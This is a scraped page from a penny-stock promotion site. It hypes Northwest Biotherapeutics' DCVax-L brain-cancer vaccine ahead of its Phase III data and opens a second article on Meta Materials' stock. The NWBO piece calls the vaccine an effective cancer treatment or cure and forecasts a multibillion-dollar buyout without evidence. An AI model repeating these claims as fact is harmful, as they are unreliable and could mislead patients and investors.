<p><img decoding="async" id="Chart_NWBO" class="changeWidth" src="https://www.stockscores.com/chart.asp?TickerSymbol=NWBO&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="NWBO" name="NWBO" border="0" vspace="0" /></p>
<p style="text-align: justify;">To date, the manufacture of immune cell therapies (including T cell therapies and others) has involved two major challenges.  First, the manufacturing processes involve &#8220;open&#8221; steps in which the product is open to the air in the manufacturing suite.  This necessitates extremely expensive &#8220;clean room&#8221; facilities with specialized infrastructure and specialized operating systems for sterile air and water, and personnel working in sterile lab suits (&#8220;space suits&#8221;).  Second, the manufacturing processes are mostly manual processes – in essence, hand crafted artisan processes by highly skilled technicians working under sterile conditions.</p>
<p style="text-align: justify;">The Flaskworks system is also expected to significantly reduce production costs: turning &#8220;open&#8221; steps in the manufacturing process into &#8220;closed&#8221; steps, in which the product is not open to the air in the manufacturing suite, removing the need to build and operate the extremely costly clean room suites for those processes, and removing the need for personnel to work in sterile lab suits.  This will greatly reduce the DCVax-L production costs.  The buildout of the Sawston, UK facility has purposely been designed to proceed in phases, as modules, both for efficiency in the timing of capital costs and to allow flexibility in operations and usage.  Implementation of the Flaskworks system will enable certain phases of the buildout to be simplified and streamlined.</p>
<p>https://twitter.com/UnderShort/status/1343051923356864512</p>
<p style="text-align: center;"><strong>For More on NWBO Subscribe Right Now!</strong></p>
<p style="text-align: justify;">NWBO is once again in full beast mode skyrocketing up the charts on a massive surge of volume as investors eagerly await top line data from the Phase III trial of DCVax®-L. Speculation is high that NWBO is on the verge of success where all others have failed. Including some very big names very recently; NWBO has an effective treatment/cure for the deadliest, most treatment resistant cancers. Northwest recently reported Data Lock for the Phase III trial of DCVax®-L for Gliobastoma. This comes after a long 13 – year wait for investors. Expectations are sky high as we wait for top line data from the Phase III trial of DCVax®-L. Glioblastoma multiforme (GBM) is the most aggressive form of brain cancer and represents a potential market expected to reach $1.4 billion by 2025 expanding at a CAGR of 12.6% during the forecast period, driven by rising geriatric population, growing incidence cases and rich clinical pipeline of new products. DCVax®-L has been featured by main stream press numerous times as many recovered patients have come forward crediting DCVax®-L for saving their lives. positive results should provide Linda Powers and her board ample bargaining power to sell NWBO’s proprietary vaccine to the highest bidder, which would readily be in the $10 to $20 billion market cap range. <span style="color: #000080;"><strong>Microcapdaily first reported on NWBO in 2018 and alerted investors on September 4, 2020 just as NWBO was taking off northbound.</strong></span> <strong>We will be updating on NWBO when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with NWBO.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in NWBO either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29614&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms\/&quot;,&quot;postId&quot;:29614,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/nwbo/" rel="tag">NWBO</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/robotic-assistance-devices-inc-rad-the-rise-of-artificial-intelligence-technology-solutions-inc-otcmkts-aitx/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Robotic Assistance Devices, Inc. (RAD); the Rise of Artificial Intelligence Technology Solutions Inc. (OTCMKTS: AITX)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/current-acnease-the-rise-of-herborium-group-inc-otcmkts-hbrm/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Current, AcnEase; the Rise of Herborium Group, Inc. (OTCMKTS: HBRM)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-red-hot-as-positive-top-line-data-in-dcvax-l-phase-3-trial-for-glioblastoma-is-picked-up-by-mainstream-press/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="268" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1-300x269.jpg 300w" sizes="(max-width: 268px) 100vw, 268px" />									<img width="80" height="72" src="https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/11/biomedical-implant-1-300x269.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Red Hot as Positive top-line Data in DCVax®-L Phase 3 trial for Glioblastoma is Picked Up by Mainstream Press</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-major-breakout-northbound-as-dr-linda-liau-set-to-give-presentation-on-murcidencel-at-the-society-for-neuro-oncology-conference-on-sunday/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="240" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2.jpg 400w, https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2-300x300.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2-150x150.jpg 150w" sizes="auto, (max-width: 240px) 100vw, 240px" />									<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2.jpg 400w, https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2-300x300.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/11/NWBO-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Major Breakout Northbound as Dr. Linda Liau Set to Give Presentation on Murcidencel at the Society for Neuro-Oncology Conference on Sunday</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-heats-up-as-dcvax-l-proves-safe-effective-while-sawston-facility-applies-for-commercial-manufacturing-license-for-cellular-therapies/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="210" src="https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-scaled.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-scaled.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-300x157.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1024x536.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-768x402.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1536x804.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-2048x1073.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-150x79.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-696x364.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1068x559.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1920x1006.jpg 1920w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="42" src="https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-scaled.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-scaled.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-300x157.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1024x536.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-768x402.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1536x804.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-2048x1073.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-150x79.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-696x364.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1068x559.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/07/northwest_biotherapeutics__inc__logo-1920x1006.jpg 1920w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Heats Up as DCVax®-L Proves Safe &#038; Effective While Sawston Facility Applies for Commercial Manufacturing License for Cellular Therapies</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/phase-3-clinical-trial-of-dcvax-l-for-gbm-showed-improved-overall-survival-favorable-safety-profile/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="331" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-300x218.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1024x743.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-768x557.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1536x1115.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-2048x1486.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-150x109.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-696x505.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1068x775.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1920x1394.jpg 1920w" sizes="auto, (max-width: 331px) 100vw, 331px" />									<img width="80" height="58" src="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-300x218.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1024x743.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-768x557.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1536x1115.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-2048x1486.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-150x109.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-485x360.jpg 485w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-696x505.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1068x775.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1920x1394.jpg 1920w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Looking to Breakout After Phase 3 Clinical Trial of DCVax®-L for GBM Showed Improved Overall Survival &#038; Favorable Safety Profile</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-coming-back-after-major-short-attack-while-biotech-reports-primary-and-secondary-endpoints-met-for-dcvax-l-with-excellent-safety-profile/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="216" src="https://microcapdaily.com/wp-content/uploads/2022/05/255_main.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/255_main.jpg 740w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-300x162.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-150x81.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-696x376.jpg 696w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="43" src="https://microcapdaily.com/wp-content/uploads/2022/05/255_main.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/255_main.jpg 740w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-300x162.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-150x81.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/255_main-696x376.jpg 696w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Coming Back After Major Short Attack While Biotech Reports Primary and Secondary Endpoints Met for DCVax®-L with Excellent Safety Profile</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/northwest-biotherapeutics-inc-otcmkts-nwbo-phase-iii-top-line-data-for-dcvax-l-may-10-dr-linda-liau-autologous-tumor-lysate-loaded-dendritic-cell-vaccination-for-glioblastoma-new-york-aca/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="225" height="225" src="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1.png 225w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1-150x150.png 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />									<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1.png 225w, https://microcapdaily.com/wp-content/uploads/2022/05/descarga-1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Northwest Biotherapeutics, Inc (OTCMKTS: NWBO) Bull Run as Biotech Set to Release Phase III Top Line Data for DCVax®-L May 10 / Dr. Linda Liau Will Present &#8220;Autologous Tumor Lysate-Loaded Dendritic Cell Vaccination for Glioblastoma&#8221; at the New York Academy of Sciences</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-29614 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/northwest-biotherapeutics-inc-otcmkts-nwbo-gaining-as-phase-iii-trial-of-dcvax-l-top-line-data-looms/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
